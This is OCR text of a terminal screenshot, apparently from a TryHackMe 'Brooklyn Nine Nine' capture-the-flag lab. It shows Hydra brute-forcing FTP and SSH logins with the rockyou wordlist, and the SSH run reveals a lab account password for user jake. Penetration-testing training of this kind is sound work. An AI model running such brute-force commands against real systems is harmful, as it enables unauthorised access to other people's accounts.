 kali@kali: ~/THM/brooklynninenine
File Actions Edit View Help
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-20 03:14:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.136.64:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-20 03:14:59
┌──(kali㉿kali)-[~/THM/brooklynninenine]
└─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt $ip ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak   Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-20 03:15:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.136.64:22/
[22][ssh] host: 10.10.136.64   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-20 03:15:47